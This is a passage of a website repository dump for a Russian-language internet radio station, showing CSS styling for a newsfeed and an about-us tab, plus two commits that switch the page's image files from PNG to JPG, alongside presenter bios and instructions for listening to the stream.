  /*padding: 12px 20px;*/
  background-color: #ffd6ba;
  cursor: pointer;
  color: #181818;
  border: none;
  border-radius: 4px;
}

.newsform-btn:hover {
  background-color: #C3A29E;
  color: black;
}

.home-newsfeed {
  overflow-x: auto;
  overflow-y: scroll;
  /*padding: 0;*/
  margin-top: 0;
  padding-right: 4vw;
  list-style: none;
  max-height: 100vh;
}

.home-newsfeed > li:first-child {
  padding-top: 3.5vh;
}

/* width */
.home-newsbox > ::-webkit-scrollbar {
  width: 3px;
}

/* Track */
.home-newsbox > ::-webkit-scrollbar-track {
  background: #f1f1f1; 
}
 
/* Handle */
.home-newsbox > ::-webkit-scrollbar-thumb {
  background: #888; 
/*  background: #ff6200; 
*/
}

/* Handle on hover */
.home-newsbox > ::-webkit-scrollbar-thumb:hover {
  background: #555; 
}


.home-newsfeed li {
  margin: 0;
  margin-bottom: 4vh;
}
.home-newsfeed li > div {
  /*display:table-cell;*/
}

.home-newsfeed-content-text p {
  margin:0;
  margin-bottom: 1vh;
}

.sub-text {
  color: #aaa;
  font-size: 0.8em;
}
---- css/aboutus-tab.css ----
#tab-aboutus > .tab-uppersection {
	height: calc(var(--tab-min-height) * 1.3);
}

.aboutus-manifest {
/*	font-size: 1.1em;
*/
	text-align: justify;
	padding: 0vh 7vh;
}

/* ------------- Face Images -------------- */
.aboutus-faces {
  /*position: absolute;*/
  position: static;
  overflow: hidden;
  /*padding: 0vh 4.2vh;*/
}

.aboutus-faces-line {
  display: -webkit-box; /* OLD - iOS 6-, Safari 3.1-6 */
  display: -moz-box;    /* OLD - Firefox 19- (buggy but mostly works) */
  display: -ms-flexbox;  /* TWEENER - IE 10 */
  display: -webkit-flexbox; /* NEW - Chrome */
  display: -webkit-flex; /* NEW - Chrome */
  display: flex;

  -webkit-justify-content: center;
  -moz-justify-content: center;
  -ms-justify-content: center;
  -o-justify-content: center;
  justify-content: center;
  width: 100%;
  padding-top: 4vh;
}

.aboutus-face {
  position: relative;
  /*transition: 0.4s;*/
  margin: 1vh 1vw;
  /*height: 280px;*/
  height: 30vh;
  cursor: pointer;
  object-fit: cover;
}

.aboutus-face:hover {
	opacity: 0.7;
}

/* ------------- Face Modals -------------- */

.close {
  position: absolute;
  top: 1.5vh;
  right: 1.5vh;
  font-size: 4vh;
  font-weight: bold; 
  color: black;
}

.close:hover,
.close:focus {
  cursor: pointer;
  text-decoration: none;
  color: #000;    
}

.aboutus-face-modal {
  background-color: rgb(0,0,0);
  background-color: rgba(0,0,0,0.7);
  display: none; /* Hidden by default */
  overflow: auto;
  position: fixed;
  z-index: 2; /* Sit on top */
  padding-top: 45px;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
}

.aboutus-face-modal-content {
  background-color: #fefefe;
  /*box-shadow: 0 4px 8px 0 rgba(0,0,0,0.4),0 6px 20px 0 rgba(0,0,0,0.39);*/
  margin: auto;
  padding: 0;
  position: relative;
  min-height: 50%;
  max-height: 50%;
  top: 20%;
  width: calc(var(--menu-width) / 1.5);

  -webkit-animation-name: zoom;
  -webkit-animation-duration: 0.3s;
  animation-name: zoom;
  animation-duration: 0.3s;
  animation-timing-function: ease-out;

  display: -webkit-box; /* OLD - iOS 6-, Safari 3.1-6 */
  display: -moz-box;    /* OLD - Firefox 19- (buggy but mostly works) */
  display: -ms-flexbox;  /* TWEENER - IE 10 */
  display: -webkit-flexbox; /* NEW - Chrome */
  display: -webkit-flex; /* NEW - Chrome */
  display: flex;
  overflow: hidden;
}

.aboutus-face-large {
	height: 52vh;
    position: relative;
/*    left: 2vw;
    top: 4vh;*/
}

#stesh-face-modal > .aboutus-face-modal-content > img {
	height: 54vh;
	transform: translate(-20px, -25px);
}
#egor-face-modal  > .aboutus-face-modal-content > img {
	height: 50vh;
	transform: translate(-18px, -15px);
}
#anya-face-modal > .aboutus-face-modal-content > img {
	transform: translate(-25px, -45px) rotate(-3deg);
}
#olya-face-modal > .aboutus-face-modal-content > img {
  height: 51vh;
	transform: translate(-37px, -30px) rotate(-4deg);
}
#fed-face-modal > .aboutus-face-modal-content > img {
	transform: translate(-12px, -42px);
}
#seva-face-modal > .aboutus-face-modal-content > img {
	transform: translate(-18px, -7px);
}
#motya-face-modal > .aboutus-face-modal-content > img {
	transform: translate(-28px, 9px) rotate(2deg);
}

.aboutus-face-modal-description {
  position: relative;
  margin: auto;
  overflow-wrap: break-word;
  width: 42%;
  padding-right: 3vh;
  font-size: 0.76em;
}

@-webkit-keyframes zoom {
  0% {
		transform: scale(0.8);
    -webkit-transform: scale(0.8);
  }
	100% {
    transform: scale(1);
    -webkit-transform: scale(1);
  }
}

==== commit 25006677: "Сжал вкладки" ====
--- a/index.html
+++ b/index.html
@@ -81,32 +81,32 @@
   <div id="menu" class="menu">
     <!-- меню: архив передач -->
     <a class="tablink" id="tablink-archive" href="#archive" onclick="openPage(event, 'tab-archive')">
-      <img class="tablink-img" id="tablink-archive-img" src="images/tab-archive.png?v=1.1">
-      <img class="tablink-img-active" id="tablink-archive-img-active" src="images/tab-archive-bold.png?v=1.1">
+      <img class="tablink-img" id="tablink-archive-img" src="images/tab-archive.jpg?v=1.1">
+      <img class="tablink-img-active" id="tablink-archive-img-active" src="images/tab-archive-bold.jpg?v=1.1">
     </a>
 
     <!-- меню: регулярные передачи. описание -->
     <a class="tablink" id="tablink-regulars" href="#regulars"  onclick="openPage(event, 'tab-regulars')">
-      <img class="tablink-img" id="tablink-regulars-img" src="images/tab-programs2.png?v=1.1">
-      <img class="tablink-img-active" id="tablink-regulars-img-active" src="images/tab-programs-bold.png?v=1.1">
+      <img class="tablink-img" id="tablink-regulars-img" src="images/tab-programs2.jpg?v=1.1">
+      <img class="tablink-img-active" id="tablink-regulars-img-active" src="images/tab-programs-bold.jpg?v=1.1">
     </a>
 
     <!-- меню: домашняя страница, текущее расписание и анонсы -->
     <a class="tablink" id="tablink-home" href="#home" onclick="openPage(event, 'tab-home')">
-      <img class="tablink-img" id="tablink-home-img" src="images/tab-home.png?v=1.1">
-      <img class="tablink-img-active" id="tablink-home-img-active" src="images/tab-home-folks.png?v=1.1">
+      <img class="tablink-img" id="tablink-home-img" src="images/tab-home.jpg?v=1.1">
+      <img class="tablink-img-active" id="tablink-home-img-active" src="images/tab-home-folks.jpg?v=1.1">
     </a>
 
     <!-- меню: о нас -->
     <a class="tablink" id="tablink-aboutus" href="#aboutus" onclick="openPage(event, 'tab-aboutus')">
-      <img class="tablink-img" id="tablink-aboutus-img" src="images/tab-who2.png?v=1.1">
-      <img class="tablink-img-active" id="tablink-aboutus-img-active" src="images/tab-who-bold.png?v=1.1">
+      <img class="tablink-img" id="tablink-aboutus-img" src="images/tab-who2.jpg?v=1.1">
+      <img class="tablink-img-active" id="tablink-aboutus-img-active" src="images/tab-who-bold.jpg?v=1.1">
     </a>
 
     <!-- меню: ссылки на соцсети и скачивание -->
     <a  class="tablink" id="tablink-contacts" href="#contacts" onclick="openPage(event, 'tab-contacts')">
-      <img class="tablink-img" id="tablink-contacts-img" src="images/tab-where2.png?v=1.1">
-      <img class="tablink-img-active" id="tablink-contacts-img-active" src="images/tab-where-bold.png?v=1.1">
+      <img class="tablink-img" id="tablink-contacts-img" src="images/tab-where2.jpg?v=1.1">
+      <img class="tablink-img-active" id="tablink-contacts-img-active" src="images/tab-where-bold.jpg?v=1.1">
     </a>
   </div>
 
@@ -324,14 +324,14 @@
               <tr>
                 <td class="contacts-demobutts-tglink">
                   <a href="https://teleg.run/radiochata" target="_blank" class="contacts-demobutts-button contacts-demobutts-long">
-                    <img border="0" alt="TG_chat" src="images/btn-tgchat.png"></a>
+                    <img border="0" alt="TG_chat" src="images/btn-tgchat.jpg"></a>
                 </td>
                 <td class="contacts-demobutts-tglink-description"><p>телеграм-чат это наша основная точка сбора, которая возникла сразу вместе с радио. там можно обсуждать эфир, благодарить ведущих, делать им замечания, задавать вопросы по ходу эфира и так далее. кстати сообщения из телеграмм-канала туда тоже попадают.</p>
                 </td>
               </tr>
               <tr>
                 <td class="contacts-demobutts-tglink"><a href="https://teleg.run/radi0ZnB" target="_blank" class="contacts-demobutts-button contacts-demobutts-long">
-                    <img border="0" alt="TG" src="images/btn-tg.png"></a>
+                    <img border="0" alt="TG" src="images/btn-tg.jpg"></a>
                 </td>
                 <td class="contacts-demobutts-tglink-description"><p>телеграм-канал это тоже основное. на него обязательно подписаться, чтобы точно не пропустить что-то интересное в эфире. в нём публикуется расписание на день и потом предупреждения о начале каждой передачи.</p></td>
               </tr>
@@ -342,20 +342,20 @@
             <table>
               <tr>
                 <td class="contacts-demobutts-soclink">
-                	<a href="https://vk.com/znb_radio" target="_blank" class="contacts-demobutts-button contacts-demobutts-round"><img border="0" alt="VK" src="images/vk.png">
+                	<a href="https://vk.com/znb_radio" target="_blank" class="contacts-demobutts-button contacts-demobutts-round"><img border="0" alt="VK" src="images/vk.jpg">
                     </a>
                 </td>
                 <td class="contacts-demobutts-soclink">
                   <a href="https://www.facebook.com/100780934922627/" target="_blank" class="contacts-demobutts-button contacts-demobutts-round">
-                    <img border="0" alt="FB" src="images/fb.png"></a>
+                    <img border="0" alt="FB" src="images/fb.jpg"></a>
                 </td>
                 <!-- <td class="contacts-demobutts-soclink">
                   <a href="" target="_blank" class="contacts-demobutts-button contacts-demobutts-round">
-                    <img border="0" alt="Instgram" src="images/inst.png"></a> 
+                    <img border="0" alt="Instgram" src="images/inst.jpg"></a> 
                 </td> -->
                 <td class="contacts-demobutts-soclink">
                   <a href="https://www.tiktok.com/@radioznb" target="_blank" class="contacts-demobutts-button contacts-demobutts-round">
-                    <img border="0" alt="TikTok" src="images/tiktok.png"></a>
+                    <img border="0" alt="TikTok" src="images/tiktok.jpg"></a>
                 </td>
               </tr>
             </table>            
@@ -412,7 +412,7 @@
       	  <li>m3u НА ТЕЛЕФОНЕ</li>
       	  	<p>на телефонах не всё так просто. вам нужен плеер. удобнее всего скачать мобильный VLC:  <a href="https://apps.apple.com/us/app/vlc-for-mobile/id650377962">апстор</a>, <a href="https://play.google.com/store/apps/details?id=org.videolan.vlc&hl">гугл плей</a>. вы копируете ссылку на m3u-файл (вот она: <a href="http://c18.radioboss.fm/playlist/158/stream.m3u">http://c18.radioboss.fm/playlist/158/stream.m3u</a>), заходите во вкладку <i>network</i> в плеере и вставляет ссылку туда. дальше у вас этот файл откроется после чего его можно переименовать как угодно и слушать радио с выключенным экраном.</p><p>зачем этот m3u нужен? ну по идее так радио стабильнее. но практика пока не подтверждала. плюс, на маках удобно слушать через айтюнс, потому что он реагирует на клавишу плей/пауза. но это мелочи. кому как удобно.</p>
       	  </ul>
-      	   <p class="footer-button">кнопка, чтобы скачать m3u-файл<br><a href="http://c18.radioboss.fm/playlist/158/stream.m3u"> <img src='images/m3u-sm.png' style="width: 70px; padding-top: 2vh"></a></p>
+      	   <p class="footer-button">кнопка, чтобы скачать m3u-файл<br><a href="http://c18.radioboss.fm/playlist/158/stream.m3u"> <img src='images/m3u-sm.jpg' style="width: 70px; padding-top: 2vh"></a></p>
       	 </div>
       </div>
     </div>

==== commit 40eec13d: "Сжал плеер" ====
--- a/index.html
+++ b/index.html
@@ -69,11 +69,11 @@
       </div>
       <div class="player">
         <div class="player-main">
-          <img src="images/RADIOsyt.png?v=1.1" alt="радио" class="player-image">
-          <img src="images/play-sm.png?v=1.1" alt="радио" id="player-play-button">
-          <img src="images/stop-sm.png?v=1.1" alt="радио" id="player-stop-button">
+          <img src="images/RADIOsyt.jpg?v=1.1" alt="радио" class="player-image">
+          <img src="images/play-sm.jpg?v=1.1" alt="радио" id="player-play-button">
+          <img src="images/stop-sm.jpg?v=1.1" alt="радио" id="player-stop-button">
           <div id="player-volume-control">
-            <img src="images/scale.png?v=1.1" id="player-volume-line">
+            <img src="images/scale.jpg?v=1.1" id="player-volume-line">
             <img src="images/pointer.png?v=1.1" id="player-volume-dot">
           </div>
         </div>
@@ -217,7 +217,7 @@
 	                в целом мне все нравится и ко всему я отношусь с осторожностью</p>
 	                <p>ничего такого уж, всё как у всех, в семь утра мне хочется спать, а в шесть утра иногда ноги заплетаются и я не могу дойти до дома.</p><p>люблю ходить пешком, дорогу, идёшь-идёшь и чётче становится. музыку люблю ещё, особенно, когда она сама рождается</p>
 	              </div>
-	              <span class="close"><img src="images/close.png"></span> 
+	              <span class="close"><img src="images/close.jpg"></span> 
 	            </div>
 	          </div>
 
@@ -229,7 +229,7 @@
 	                <p>ЕГОР ЗАЛОГИН</p>
 	                <p>Отучился на биолога, специализируюсь на муравьях, форсирую естественнонаучный блок передач на радио.</p>
 	              </div>
-	              <span class="close"><img src="images/close.png"></span> 
+	              <span class="close"><img src="images/close.jpg"></span> 
 	            </div>
 	          </div>
 
@@ -246,7 +246,7 @@
 <p>Главное, чего сейчас нам всем не хватает, это гимнастическая пирамида (типа делай раз). Будьте здоровы.</p>
 <p style="text-align:right; padding-right:15px;"><i>— Федя Фокин</i></p>
 	              </div>
-	              <span class="close"><img src="images/close.png"></span>
+	              <span class="close"><img src="images/close.jpg"></span>
 	            </div>
 	          </div>
 
@@ -262,7 +262,7 @@
                   друзьям, а иногда наоборот и по-другому)</p>
                   <p>Мечтаю полететь в космос и чтобы все были счастливы. </p>
 	              </div>
-	              <span class="close"><img src="images/close.png"></span> 
+	              <span class="close"><img src="images/close.jpg"></span> 
 	            </div>
 	          </div>
       	  </div>
@@ -275,7 +275,7 @@
 	              <div class="aboutus-face-modal-description">
 	                <p>это стеша острова.</p>
 	              </div>
-	              <span class="close"><img src="images/close.png"></span> 
+	              <span class="close"><img src="images/close.jpg"></span> 
 	            </div>
 	          </div>
 
@@ -289,7 +289,7 @@
 	<p>мне очень много всего интересно. так много иногда что это мешает мне разобраться что мне нравится а что нет. поэтому чаще всего мне нравится все. всё и все.</p>
 	<p>возможно нужно добавить, что я хочу быть художником и поэтому мне доверили делать все визуальное для радио. теперь я хожу и рисую приёмник на стенах.</p>
 	              </div>
-	              <span class="close"><img src="images/close.png"></span> 
+	              <span class="close"><img src="images/close.jpg"></span> 
 	            </div>
 	          </div>
 
@@ -302,7 +302,7 @@
 	                <p>а ещё я лингвистику люблю, но заниматься ей не получилось. так что просто применяю лингвистическое знание в быту, языком играю.</p>
 	            	<p>короче, на самом деле, куда ни посмотри, везде интересно. и эту идею радио в целом должно отражать. вот</p>
 	              </div>
-	              <span class="close"><img src="images/close.png"></span>
+	              <span class="close"><img src="images/close.jpg"></span>
 	            </div>
 	          </div>
 	        </div>        
@@ -375,7 +375,7 @@
         <div class="footer-modal-header">
           <img class="footer-modal-header-image">
           <!-- <h2>Помочь радио</h2> -->
-          <span class="footer-modal-close"><img src="images/close.png"></span>
+          <span class="footer-modal-close"><img src="images/close.jpg"></span>
         </div>
         <div class="footer-modal-body"> 
           	<p>привет! спасибо! мы занимаемcя радио в свободное от всего остального время, и нам очень важна любая поддержка - и денежная, и деятельная.</p><p>вот как можно помочь:</p>
@@ -401,7 +401,7 @@
         <div class="footer-modal-header">
           <img class="footer-modal-header-image">
           <!-- <h2>Слушать не на сайте</h2> -->
-          <span class="footer-modal-close"><img src="images/close.png"></span>
+          <span class="footer-modal-close"><img src="images/close.jpg"></span>
         </div>
         <div class="footer-modal-body">
          <h4>как можно слушать радио?</h4>
